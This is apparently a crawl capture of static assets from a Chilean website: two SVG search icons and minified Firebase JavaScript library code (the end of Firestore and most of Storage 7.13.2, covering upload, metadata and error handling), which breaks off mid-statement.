wp)}(t.getProvider("app").getImmediate(),t.getProvider("auth-internal"))},"PUBLIC").setServiceProps(l({},bp))),Ip.registerVersion("@firebase/firestore","1.13.1")}).apply(this,arguments)}catch(t){throw console.error(t),new Error("Cannot instantiate firebase-firestore.js - be sure to load firebase-app.js first.")}});
//# sourceMappingURL=firebase-firestore.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://amolca.cl/assets/frontend/img/icons/lupa-azul.svg
body_size: 1028
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.2889 22.5L12.5889 14.8C11.9778 15.2889 11.275 15.6759 10.4806 15.9611C9.68611 16.2463 8.84074 16.3889 7.94444 16.3889C5.72407 16.3889 3.84491 15.6199 2.30694 14.0819C0.768982 12.544 0 10.6648 0 8.44444C0 6.22407 0.768982 4.34491 2.30694 2.80694C3.84491 1.26898 5.72407 0.5 7.94444 0.5C10.1648 0.5 12.044 1.26898 13.5819 2.80694C15.1199 4.34491 15.8889 6.22407 15.8889 8.44444C15.8889 9.34074 15.7463 10.1861 15.4611 10.9806C15.1759 11.775 14.7889 12.4778 14.3 13.0889L22 20.7889L20.2889 22.5ZM7.94444 13.9444C9.47222 13.9444 10.7708 13.4097 11.8403 12.3403C12.9097 11.2708 13.4444 9.97222 13.4444 8.44444C13.4444 6.91667 12.9097 5.61806 11.8403 4.54861C10.7708 3.47917 9.47222 2.94444 7.94444 2.94444C6.41667 2.94444 5.11806 3.47917 4.04861 4.54861C2.97917 5.61806 2.44444 6.91667 2.44444 8.44444C2.44444 9.97222 2.97917 11.2708 4.04861 12.3403C5.11806 13.4097 6.41667 13.9444 7.94444 13.9444Z" fill="#00396F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://amolca.cl/assets/frontend/img/icons/lupa-white.svg
body_size: 1040
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.0556 25L14.3056 16.25C13.6111 16.8056 12.8125 17.2454 11.9097 17.5694C11.0069 17.8935 10.0463 18.0556 9.02778 18.0556C6.50463 18.0556 4.36921 17.1817 2.62153 15.434C0.873843 13.6863 0 11.5509 0 9.02778C0 6.50463 0.873843 4.36921 2.62153 2.62153C4.36921 0.873843 6.50463 0 9.02778 0C11.5509 0 13.6863 0.873843 15.434 2.62153C17.1817 4.36921 18.0556 6.50463 18.0556 9.02778C18.0556 10.0463 17.8935 11.0069 17.5694 11.9097C17.2454 12.8125 16.8056 13.6111 16.25 14.3056L25 23.0556L23.0556 25ZM9.02778 15.2778C10.7639 15.2778 12.2396 14.6701 13.4549 13.4549C14.6701 12.2396 15.2778 10.7639 15.2778 9.02778C15.2778 7.29167 14.6701 5.81597 13.4549 4.60069C12.2396 3.38542 10.7639 2.77778 9.02778 2.77778C7.29167 2.77778 5.81597 3.38542 4.60069 4.60069C3.38542 5.81597 2.77778 7.29167 2.77778 9.02778C2.77778 10.7639 3.38542 12.2396 4.60069 13.4549C5.81597 14.6701 7.29167 15.2778 9.02778 15.2778Z" fill="#fff" fill-opacity="0.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/7.13.2/firebase-storage.js
body_size: 12025
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app"],t):t((e=e||self).firebase)}(this,function(Rt){"use strict";try{(function(){Rt=Rt&&Object.prototype.hasOwnProperty.call(Rt,"default")?Rt.default:Rt;var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)};function e(e,a,s,u){return new(s=s||Promise)(function(t,r){function n(e){try{i(u.next(e))}catch(e){r(e)}}function o(e){try{i(u.throw(e))}catch(e){r(e)}}function i(e){e.done?t(e.value):function(t){return t instanceof s?t:new s(function(e){e(t)})}(e.value).then(n,o)}i((u=u.apply(e,a||[])).next())})}function s(r,n){var o,i,a,e,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,i=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=n.call(r,s)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function d(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n}var t,n,o,h=(o=Error,r(t=a,n=o),void(t.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)),a);function i(){this.constructor=t}function a(e,t){var r=o.call(this,t)||this;return r.code=e,r.name="FirebaseError",Object.setPrototypeOf(r,a.prototype),Error.captureStackTrace&&Error.captureStackTrace(r,u.prototype.create),r}var u=(c.prototype.create=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];for(var n=t[0]||{},o=this.service+"/"+e,i=this.errors[e],a=i?function(e,n){return e.replace(f,function(e,t){var r=n[t];return null!=r?r.toString():"<"+t+"?>"})}(i,n):"Error",s=this.serviceName+": "+a+" ("+o+").",u=new h(o,s),c=0,l=Object.keys(n);c<l.length;c++){var p=l[c];"_"!==p.slice(-1)&&(p in u&&console.warn('Overwriting FirebaseError base field "'+p+'" can cause unexpected behavior.'),u[p]=n[p])}return u},c);function c(e,t,r){this.service=e,this.serviceName=t,this.errors=r}var f=/\{\$([^}]+)}/g,l=(p.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},p.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},p.prototype.setServiceProps=function(e){return this.serviceProps=e,this},p);function p(e,t,r){this.name=e,this.instanceFactory=t,this.type=r,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}var _="firebasestorage.googleapis.com",v="storageBucket",m=(b.prototype.codeProp=function(){return this.code},b.prototype.codeEquals=function(e){return y(e)===this.codeProp()},b.prototype.serverResponseProp=function(){return this.serverResponse_},b.prototype.setServerResponseProp=function(e){this.serverResponse_=e},Object.defineProperty(b.prototype,"name",{get:function(){return this.name_},enumerable:!0,configurable:!0}),Object.defineProperty(b.prototype,"code",{get:function(){return this.code_},enumerable:!0,configurable:!0}),Object.defineProperty(b.prototype,"message",{get:function(){return this.message_},enumerable:!0,configurable:!0}),Object.defineProperty(b.prototype,"serverResponse",{get:function(){return this.serverResponse_},enumerable:!0,configurable:!0}),b);function b(e,t){this.code_=y(e),this.message_="Firebase Storage: "+t,this.serverResponse_=null,this.name_="FirebaseError"}var g={UNKNOWN:"unknown",OBJECT_NOT_FOUND:"object-not-found",BUCKET_NOT_FOUND:"bucket-not-found",PROJECT_NOT_FOUND:"project-not-found",QUOTA_EXCEEDED:"quota-exceeded",UNAUTHENTICATED:"unauthenticated",UNAUTHORIZED:"unauthorized",RETRY_LIMIT_EXCEEDED:"retry-limit-exceeded",INVALID_CHECKSUM:"invalid-checksum",CANCELED:"canceled",INVALID_EVENT_NAME:"invalid-event-name",INVALID_URL:"invalid-url",INVALID_DEFAULT_BUCKET:"invalid-default-bucket",NO_DEFAULT_BUCKET:"no-default-bucket",CANNOT_SLICE_BLOB:"cannot-slice-blob",SERVER_FILE_WRONG_SIZE:"server-file-wrong-size",NO_DOWNLOAD_URL:"no-download-url",INVALID_ARGUMENT:"invalid-argument",INVALID_ARGUMENT_COUNT:"invalid-argument-count",APP_DELETED:"app-deleted",INVALID_ROOT_OPERATION:"invalid-root-operation",INVALID_FORMAT:"invalid-format",INTERNAL_ERROR:"internal-error"};function y(e){return"storage/"+e}function w(){return new m(g.UNKNOWN,"An unknown error occurred, please check the error payload for server response.")}function R(){return new m(g.CANCELED,"User canceled the upload/download.")}function T(){return new m(g.CANNOT_SLICE_BLOB,"Cannot slice blob for upload. Please retry the upload.")}function E(e,t,r){return new m(g.INVALID_ARGUMENT,"Invalid argument in `"+t+"` at index "+e+": "+r)}function k(){return new m(g.APP_DELETED,"The Firebase app was deleted.")}function O(e,t){return new m(g.INVALID_FORMAT,"String does not match format '"+e+"': "+t)}function U(e){throw new m(g.INTERNAL_ERROR,"Internal error: "+e)}var A={RAW:"raw",BASE64:"base64",BASE64URL:"base64url",DATA_URL:"data_url"};function x(e){switch(e){case A.RAW:case A.BASE64:case A.BASE64URL:case A.DATA_URL:return;default:throw"Expected one of the event types: ["+A.RAW+", "+A.BASE64+", "+A.BASE64URL+", "+A.DATA_URL+"]."}}var P=function(e,t){this.data=e,this.contentType=t||null};function S(e,t){switch(e){case A.RAW:return new P(C(t));case A.BASE64:case A.BASE64URL:return new P(N(e,t));case A.DATA_URL:return new P(function(e){var t=new I(e);return t.base64?N(A.BASE64,t.rest):function(e){var t;try{t=decodeURIComponent(e)}catch(e){throw O(A.DATA_URL,"Malformed data URL.")}return C(t)}(t.rest)}(t),function(e){return new I(e).contentType}(t))}throw w()}function C(e){for(var t=[],r=0;r<e.length;r++){var n=e.charCodeAt(r);if(n<=127)t.push(n);else if(n<=2047)t.push(192|n>>6,128|63&n);else if(55296==(64512&n))if(r<e.length-1&&56320==(64512&e.charCodeAt(r+1)))n=65536|(1023&n)<<10|1023&e.charCodeAt(++r),t.push(240|n>>18,128|n>>12&63,128|n>>6&63,128|63&n);else t.push(239,191,189);else 56320==(64512&n)?t.push(239,191,189):t.push(224|n>>12,128|n>>6&63,128|63&n)}return new Uint8Array(t)}function N(t,e){switch(t){case A.BASE64:var r=-1!==e.indexOf("-"),n=-1!==e.indexOf("_");if(r||n)throw O(t,"Invalid character '"+(r?"-":"_")+"' found: is it base64url encoded?");break;case A.BASE64URL:var o=-1!==e.indexOf("+"),i=-1!==e.indexOf("/");if(o||i)throw O(t,"Invalid character '"+(o?"+":"/")+"' found: is it base64 encoded?");e=e.replace(/-/g,"+").replace(/_/g,"/")}var a;try{a=atob(e)}catch(e){throw O(t,"Invalid character found")}for(var s=new Uint8Array(a.length),u=0;u<a.length;u++)s[u]=a.charCodeAt(u);return s}var I=function(e){this.base64=!1,this.contentType=null;var t=e.match(/^data:([^,]+)?,/);if(null===t)throw O(A.DATA_URL,"Must be formatted 'data:[<mediatype>][;base64],<data>");var r=t[1]||null;null!=r&&(this.base64=function(e,t){return e.length>=t.length&&e.substring(e.length-t.length)===t}(r,";base64"),this.contentType=this.base64?r.substring(0,r.length-";base64".length):r),this.rest=e.substring(e.indexOf(",")+1)};var L,D,M={STATE_CHANGED:"state_changed"},W="running",B="pausing",j="paused",q="success",F="canceling",H="canceled",z="error",G={RUNNING:"running",PAUSED:"paused",SUCCESS:"success",CANCELED:"canceled",ERROR:"error"};function X(e){switch(e){case W:case B:case F:return G.RUNNING;case j:return G.PAUSED;case q:return G.SUCCESS;case H:return G.CANCELED;case z:default:return G.ERROR}}function V(e){return null!=e}function K(e){return void 0!==e}function Z(e){return"function"==typeof e}function J(e){return"object"==typeof e}function $(e){return"string"==typeof e||e instanceof String}function Q(e){return"number"==typeof e||e instanceof Number}function Y(e){return ee()&&e instanceof Blob}function ee(){return"undefined"!=typeof Blob}(D=L=L||{})[D.NO_ERROR=0]="NO_ERROR",D[D.NETWORK_ERROR=1]="NETWORK_ERROR",D[D.ABORT=2]="ABORT";var te=(re.prototype.send=function(e,t,r,n){if(this.sent_)throw U("cannot .send() more than once");if(this.sent_=!0,this.xhr_.open(t,e,!0),V(n))for(var o in n)n.hasOwnProperty(o)&&this.xhr_.setRequestHeader(o,n[o].toString());return V(r)?this.xhr_.send(r):this.xhr_.send(),this.sendPromise_},re.prototype.getErrorCode=function(){if(!this.sent_)throw U("cannot .getErrorCode() before sending");return this.errorCode_},re.prototype.getStatus=function(){if(!this.sent_)throw U("cannot .getStatus() before sending");try{return this.xhr_.status}catch(e){return-1}},re.prototype.getResponseText=function(){if(!this.sent_)throw U("cannot .getResponseText() before sending");return this.xhr_.responseText},re.prototype.abort=function(){this.xhr_.abort()},re.prototype.getResponseHeader=function(e){return this.xhr_.getResponseHeader(e)},re.prototype.addUploadProgressListener=function(e){V(this.xhr_.upload)&&this.xhr_.upload.addEventListener("progress",e)},re.prototype.removeUploadProgressListener=function(e){V(this.xhr_.upload)&&this.xhr_.upload.removeEventListener("progress",e)},re);function re(){var t=this;this.sent_=!1,this.xhr_=new XMLHttpRequest,this.errorCode_=L.NO_ERROR,this.sendPromise_=new Promise(function(e){t.xhr_.addEventListener("abort",function(){t.errorCode_=L.ABORT,e(t)}),t.xhr_.addEventListener("error",function(){t.errorCode_=L.NETWORK_ERROR,e(t)}),t.xhr_.addEventListener("load",function(){e(t)})})}var ne=(oe.prototype.createXhrIo=function(){return new te},oe);function oe(){}function ie(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r="undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:void 0;if(void 0!==r){for(var n=new r,o=0;o<e.length;o++)n.append(e[o]);return n.getBlob()}if(ee())return new Blob(e);throw Error("This browser doesn't seem to support creating Blobs")}var ae=(se.prototype.size=function(){return this.size_},se.prototype.type=function(){return this.type_},se.prototype.slice=function(e,t){if(Y(this.data_)){var r=function(e,t,r){return e.webkitSlice?e.webkitSlice(t,r):e.mozSlice?e.mozSlice(t,r):e.slice?e.slice(t,r):null}(this.data_,e,t);return null===r?null:new se(r)}return new se(new Uint8Array(this.data_.buffer,e,t-e),!0)},se.getBlob=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(ee()){var r=e.map(function(e){return e instanceof se?e.data_:e});return new se(ie.apply(null,r))}var n=e.map(function(e){return $(e)?S(A.RAW,e).data:e.data_}),o=0;n.forEach(function(e){o+=e.byteLength});var i=new Uint8Array(o),a=0;return n.forEach(function(e){for(var t=0;t<e.length;t++)i[a++]=e[t]}),new se(i,!0)},se.prototype.uploadData=function(){return this.data_},se);function se(e,t){var r=0,n="";Y(e)?(r=(this.data_=e).size,n=e.type):e instanceof ArrayBuffer?(t?this.data_=new Uint8Array(e):(this.data_=new Uint8Array(e.byteLength),this.data_.set(new Uint8Array(e))),r=this.data_.length):e instanceof Uint8Array&&(t?this.data_=e:(this.data_=new Uint8Array(e.length),this.data_.set(e)),r=e.length),this.size_=r,this.type_=n}var ue=(Object.defineProperty(ce.prototype,"path",{get:function(){return this.path_},enumerable:!0,configurable:!0}),Object.defineProperty(ce.prototype,"isRoot",{get:function(){return 0===this.path.length},enumerable:!0,configurable:!0}),ce.prototype.fullServerUrl=function(){var e=encodeURIComponent;return"/b/"+e(this.bucket)+"/o/"+e(this.path)},ce.prototype.bucketOnlyServerUrl=function(){return"/b/"+encodeURIComponent(this.bucket)+"/o"},ce.makeFromBucketSpec=function(t){var e;try{e=ce.makeFromUrl(t)}catch(e){return new ce(t,"")}if(""===e.path)return e;throw function(e){return new m(g.INVALID_DEFAULT_BUCKET,"Invalid default bucket '"+e+"'.")}(t)},ce.makeFromUrl=function(e){var t=null,r="([A-Za-z0-9.\\-_]+)",n=new RegExp("^gs://"+r+"(/(.*))?$","i");function o(e){e.path_=decodeURIComponent(e.path)}for(var i=_.replace(/[.]/g,"\\."),a=[{regex:n,indices:{bucket:1,path:3},postModify:function(e){"/"===e.path.charAt(e.path.length-1)&&(e.path_=e.path_.slice(0,-1))}},{regex:new RegExp("^https?://"+i+"/v[A-Za-z0-9_]+/b/"+r+"/o(/([^?#]*).*)?$","i"),indices:{bucket:1,path:3},postModify:o},{regex:new RegExp("^https?://(?:storage.googleapis.com|storage.cloud.google.com)/"+r+"/([^?#]*)","i"),indices:{bucket:1,path:2},postModify:o}],s=0;s<a.length;s++){var u=a[s],c=u.regex.exec(e);if(c){var l=c[u.indices.bucket],p=c[u.indices.path];t=new ce(l,p=p||""),u.postModify(t);break}}if(null==t)throw function(e){return new m(g.INVALID_URL,"Invalid URL '"+e+"'.")}(e);return t},ce);function ce(e,t){this.bucket=e,this.path_=t}function le(e){var t;try{t=JSON.parse(e)}catch(e){return null}return function(e){return J(e)&&!Array.isArray(e)}(t)?t:null}function pe(e){var t=e.lastIndexOf("/",e.length-2);return-1===t?e:e.slice(t+1)}function he(e){return"https://"+_+"/v0"+e}function fe(e){var t=encodeURIComponent,r="?";for(var n in e){if(e.hasOwnProperty(n))r=r+(t(n)+"="+t(e[n]))+"&"}return r=r.slice(0,-1)}function de(e,t){return t}var _e=function(e,t,r,n){this.server=e,this.local=t||e,this.writable=!!r,this.xform=n||de},ve=null;function me(){if(ve)return ve;var e=[];e.push(new _e("bucket")),e.push(new _e("generation")),e.push(new _e("metageneration")),e.push(new _e("name","fullPath",!0));var t=new _e("name");t.xform=function(e,t){return function(e){return!$(e)||e.length<2?e:pe(e)}(t)},e.push(t);var r=new _e("size");return r.xform=function(e,t){return V(t)?Number(t):t},e.push(r),e.push(new _e("timeCreated")),e.push(new _e("updated")),e.push(new _e("md5Hash",null,!0)),e.push(new _e("cacheControl",null,!0)),e.push(new _e("contentDisposition",null,!0)),e.push(new _e("contentEncoding",null,!0)),e.push(new _e("contentLanguage",null,!0)),e.push(new _e("contentType",null,!0)),e.push(new _e("metadata","customMetadata",!0)),ve=e}function be(n,o){Object.defineProperty(n,"ref",{get:function(){var e=n.bucket,t=n.fullPath,r=new ue(e,t);return o.makeStorageReference(r)}})}function ge(e,t,r){var n=le(t);return null===n?null:function(e,t,r){for(var n={type:"file"},o=r.length,i=0;i<o;i++){var a=r[i];n[a.local]=a.xform(n,t[a.server])}return be(n,e),n}(e,n,r)}function ye(e,t){for(var r={},n=t.length,o=0;o<n;o++){var i=t[o];i.writable&&(r[i.server]=e[i.local])}return JSON.stringify(r)}function we(e){if(!J(e)||!e)throw"Expected Metadata object.";for(var t in e)if(e.hasOwnProperty(t)){var r=e[t];if("customMetadata"===t){if(!J(r))throw"Expected object for 'customMetadata' mapping."}else if(J(n=r)&&null!==n)throw"Mapping for '"+t+"' cannot be an object."}var n}var Re="maxResults",Te=1e3,Ee="pageToken",ke="prefixes",Oe="items";function Ue(e,t){var r={prefixes:[],items:[],nextPageToken:t.nextPageToken},n=e.bucket();if(null===n)throw new m(g.NO_DEFAULT_BUCKET,"No default bucket found. Did you set the '"+v+"' property when initializing the app?");if(t[ke])for(var o=0,i=t[ke];o<i.length;o++){var a=i[o].replace(/\/$/,""),s=e.makeStorageReference(new ue(n,a));r.prefixes.push(s)}if(t[Oe])for(var u=0,c=t[Oe];u<c.length;u++){var l=c[u];s=e.makeStorageReference(new ue(n,l.name));r.items.push(s)}return r}function Ae(e){if(!J(e)||!e)throw"Expected ListOptions object.";for(var t in e)if(t===Re){if(!Q(r=e[Re])||!Number.isInteger(r)||e[Re]<=0)throw"Expected maxResults to be a positive number.";if(1e3<e[Re])throw"Expected maxResults to be less than or equal to "+Te+"."}else{if(t!==Ee)throw"Unknown option: "+t;if(e[Ee]&&!$(e[Ee]))throw"Expected pageToken to be string."}var r}var xe=function(e,t,r,n){this.url=e,this.method=t,this.handler=r,this.timeout=n,this.urlParams={},this.headers={},this.body=null,this.errorHandler=null,this.progressCallback=null,this.successCodes=[200],this.additionalRetryCodes=[]};function Pe(e){if(!e)throw w()}function Se(n,o){return function(e,t){var r=ge(n,t,o);return Pe(null!==r),r}}function Ce(n){return function(e,t){var r=function(e,t){var r=le(t);return null===r?null:Ue(e,r)}(n,t);return Pe(null!==r),r}}function Ne(n,o){return function(e,t){var r=ge(n,t,o);return Pe(null!==r),function(n,e){var t=le(e);if(null===t)return null;if(!$(t.downloadTokens))return null;var r=t.downloadTokens;if(0===r.length)return null;var o=encodeURIComponent;return r.split(",").map(function(e){var t=n.bucket,r=n.fullPath;return he("/b/"+o(t)+"/o/"+o(r))+fe({alt:"media",token:e})})[0]}(r,t)}}function Ie(n){return function(e,t){var r;return(r=401===e.getStatus()?new m(g.UNAUTHENTICATED,"User is not authenticated, please authenticate using Firebase Authentication and try again."):402===e.getStatus()?function(e){return new m(g.QUOTA_EXCEEDED,"Quota for bucket '"+e+"' exceeded, please view quota on https://firebase.google.com/pricing/.")}(n.bucket):403===e.getStatus()?function(e){return new m(g.UNAUTHORIZED,"User does not have permission to access '"+e+"'.")}(n.path):t).setServerResponseProp(t.serverResponseProp()),r}}function Le(n){var o=Ie(n);return function(e,t){var r=o(e,t);return 404===e.getStatus()&&(r=function(e){return new m(g.OBJECT_NOT_FOUND,"Object '"+e+"' does not exist.")}(n.path)),r.setServerResponseProp(t.serverResponseProp()),r}}function De(e,t,r){var n=he(t.fullServerUrl()),o=e.maxOperationRetryTime(),i=new xe(n,"GET",Se(e,r),o);return i.errorHandler=Le(t),i}function Me(e,t,r){var n=Object.assign({},r);return n.fullPath=e.path,n.size=t.size(),n.contentType||(n.contentType=function(e,t){return e&&e.contentType||t&&t.type()||"application/octet-stream"}(null,t)),n}function We(e,t,r,n,o){var i=t.bucketOnlyServerUrl(),a={"X-Goog-Upload-Protocol":"multipart"};var s=function(){for(var e="",t=0;t<2;t++)e+=Math.random().toString().slice(2);return e}();a["Content-Type"]="multipart/related; boundary="+s;var u=Me(t,n,o),c="--"+s+"\r\nContent-Type: application/json; charset=utf-8\r\n\r\n"+ye(u,r)+"\r\n--"+s+"\r\nContent-Type: "+u.contentType+"\r\n\r\n",l="\r\n--"+s+"--",p=ae.getBlob(c,n,l);if(null===p)throw T();var h={name:u.fullPath},f=he(i),d=e.maxUploadRetryTime(),_=new xe(f,"POST",Se(e,r),d);return _.urlParams=h,_.headers=a,_.body=p.uploadData(),_.errorHandler=Ie(t),_}var Be=function(e,t,r,n){this.current=e,this.total=t,this.finalized=!!r,this.metadata=n||null};function je(e,t){var r=null;try{r=e.getResponseHeader("X-Goog-Upload-Status")}catch(e){Pe(!1)}return Pe(!!r&&-1!==(t||["active"]).indexOf(r)),r}function qe(e,t,r,n,o){var i=t.bucketOnlyServerUrl(),a=Me(t,n,o),s={name:a.fullPath},u=he(i),c={"X-Goog-Upload-Protocol":"resumable","X-Goog-Upload-Command":"start","X-Goog-Upload-Header-Content-Length":n.size(),"X-Goog-Upload-Header-Content-Type":a.contentType,"Content-Type":"application/json; charset=utf-8"},l=ye(a,r),p=e.maxUploadRetryTime();var h=new xe(u,"POST",function(e){var t;je(e);try{t=e.getResponseHeader("X-Goog-Upload-URL")}catch(e){Pe(!1)}return Pe($(t)),t},p);return h.urlParams=s,h.headers=c,h.body=l,h.errorHandler=Ie(t),h}function Fe(e,t,r,o){var n=e.maxUploadRetryTime(),i=new xe(r,"POST",function(e){var t=je(e,["active","final"]),r=null;try{r=e.getResponseHeader("X-Goog-Upload-Size-Received")}catch(e){Pe(!1)}r||Pe(!1);var n=Number(r);return Pe(!isNaN(n)),new Be(n,o.size(),"final"===t)},n);return i.headers={"X-Goog-Upload-Command":"query"},i.errorHandler=Ie(t),i}function He(e,a,t,s,r,u,n,o){var c=new Be(0,0);if(n?(c.current=n.current,c.total=n.total):(c.current=0,c.total=s.size()),s.size()!==c.total)throw new m(g.SERVER_FILE_WRONG_SIZE,"Server recorded incorrect upload file size, please retry the upload.");var i=c.total-c.current,l=i;0<r&&(l=Math.min(l,r));var p=c.current,h=p+l,f={"X-Goog-Upload-Command":l===i?"upload, finalize":"upload","X-Goog-Upload-Offset":c.current},d=s.slice(p,h);if(null===d)throw T();var _=a.maxUploadRetryTime(),v=new xe(t,"POST",function(e,t){var r,n=je(e,["active","final"]),o=c.current+l,i=s.size();return r="final"===n?Se(a,u)(e,t):null,new Be(o,i,"final"===n,r)},_);return v.headers=f,v.body=d.uploadData(),v.progressCallback=o||null,v.errorHandler=Ie(e),v}var ze=function(e,t,r){if(Z(e)||V(t)||V(r))this.next=e,this.error=t||null,this.complete=r||null;else{var n=e;this.next=n.next||null,this.error=n.error||null,this.complete=n.complete||null}},Ge=function(e,t,r,n,o,i){this.bytesTransferred=e,this.totalBytes=t,this.state=r,this.metadata=n,this.task=o,this.ref=i};function Xe(t,e,r){for(var n=e.length,o=e.length,i=0;i<e.length;i++)if(e[i].optional){n=i;break}if(!(n<=r.length&&r.length<=o))throw function(e,t,r,n){var o,i;return i=e===t?1===(o=e)?"argument":"arguments":(o="between "+e+" and "+t,"arguments"),new m(g.INVALID_ARGUMENT_COUNT,"Invalid argument count in `"+r+"`: Expected "+o+" "+i+", received "+n+".")}(n,o,t,r.length);for(i=0;i<r.length;i++)try{e[i].validator(r[i])}catch(e){throw e instanceof Error?E(i,t,e.message):E(i,t,e)}}var Ve=function(t,e){var r=this;this.validator=function(e){r.optional&&!K(e)||t(e)},this.optional=!!e};function Ke(e,t){function r(e){if(!$(e))throw"Expected string."}var n;return n=e?function(t,r){return function(e){t(e),r(e)}}(r,e):r,new Ve(n,t)}function Ze(){return new Ve(function(e){if(!(e instanceof Uint8Array||e instanceof ArrayBuffer||ee()&&e instanceof Blob))throw"Expected Blob or File."})}function Je(e){return new Ve(we,e)}function $e(){return new Ve(function(e){if(!(Q(e)&&0<=e))throw"Expected a number 0 or greater."})}function Qe(t,e){return new Ve(function(e){if(!(null===e||V(e)&&e instanceof Object))throw"Expected an Object.";null!=t&&t(e)},e)}function Ye(e){return new Ve(function(e){if(!(null===e||Z(e)))throw"Expected a Function."},e)}function et(r){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];Promise.resolve().then(function(){return r.apply(void 0,e)})}}var tt=(rt.prototype.makeProgressCallback_=function(){var t=this,r=this.transferred_;return function(e){return t.updateProgress_(r+e)}},rt.prototype.shouldDoResumable_=function(e){return 262144<e.size()},rt.prototype.start_=function(){this.state_===W&&null===this.request_&&(this.resumable_?null===this.uploadUrl_?this.createResumable_():this.needToFetchStatus_?this.fetchStatus_():this.needToFetchMetadata_?this.fetchMetadata_():this.continueUpload_():this.oneShotUpload_())},rt.prototype.resolveToken_=function(t){var r=this;this.authWrapper_.getAuthToken().then(function(e){switch(r.state_){case W:t(e);break;case F:r.transition_(H);break;case B:r.transition_(j)}})},rt.prototype.createResumable_=function(){var n=this;this.resolveToken_(function(e){var t=qe(n.authWrapper_,n.location_,n.mappings_,n.blob_,n.metadata_),r=n.authWrapper_.makeRequest(t,e);(n.request_=r).getPromise().then(function(e){n.request_=null,n.uploadUrl_=e,n.needToFetchStatus_=!1,n.completeTransitions_()},n.errorHandler_)})},rt.prototype.fetchStatus_=function(){var n=this,o=this.uploadUrl_;this.resolveToken_(function(e){var t=Fe(n.authWrapper_,n.location_,o,n.blob_),r=n.authWrapper_.makeRequest(t,e);(n.request_=r).getPromise().then(function(e){e=e,n.request_=null,n.updateProgress_(e.current),n.needToFetchStatus_=!1,e.finalized&&(n.needToFetchMetadata_=!0),n.completeTransitions_()},n.errorHandler_)})},rt.prototype.continueUpload_=function(){var n=this,o=262144*this.chunkMultiplier_,i=new Be(this.transferred_,this.blob_.size()),a=this.uploadUrl_;this.resolveToken_(function(e){var t;try{t=He(n.location_,n.authWrapper_,a,n.blob_,o,n.mappings_,i,n.makeProgressCallback_())}catch(e){return n.error_=e,void n.transition_(z)}var r=n.authWrapper_.makeRequest(t,e);(n.request_=r).getPromise().then(function(e){n.increaseMultiplier_(),n.request_=null,n.updateProgress_(e.current),e.finalized?(n.metadata_=e.metadata,n.transition_(q)):n.completeTransitions_()},n.errorHandler_)})},rt.prototype.increaseMultiplier_=function(){262144*this.chunkMultiplier_<33554432&&(this.chunkMultiplier_*=2)},rt.prototype.fetchMetadata_=function(){var n=this;this.resolveToken_(function(e){var t=De(n.authWrapper_,n.location_,n.mappings_),r=n.authWrapper_.makeRequest(t,e);(n.request_=r).getPromise().then(function(e){n.request_=null,n.metadata_=e,n.transition_(q)},n.metadataErrorHandler_)})},rt.prototype.oneShotUpload_=function(){var n=this;this.resolveToken_(function(e){var t=We(n.authWrapper_,n.location_,n.mappings_,n.blob_,n.metadata_),r=n.authWrapper_.makeRequest(t,e);(n.request_=r).getPromise().then(function(e){n.request_=null,n.metadata_=e,n.updateProgress_(n.blob_.size()),n.transition_(q)},n.errorHandler_)})},rt.prototype.updateProgress_=function(e){var t=this.transferred_;this.transferred_=e,this.transferred_!==t&&this.notifyObservers_()},rt.prototype.transition_=function(e){if(this.state_!==e)switch(e){case F:case B:this.state_=e,null!==this.request_&&this.request_.cancel();break;case W:var t=this.state_===j;this.state_=e,t&&(this.notifyObservers_(),this.start_());break;case j:this.state_=e,this.notifyObservers_();break;case H:this.error_=R(),this.state_=e,this.notifyObservers_();break;case z:case q:this.state_=e,this.notifyObservers_()}},rt.prototype.completeTransitions_=function(){switch(this.state_){case B:this.transition_(j);break;case F:this.transition_(H);break;case W:this.start_()}},Object.defineProperty(rt.prototype,"snapshot",{get:function(){var e=X(this.state_);return new 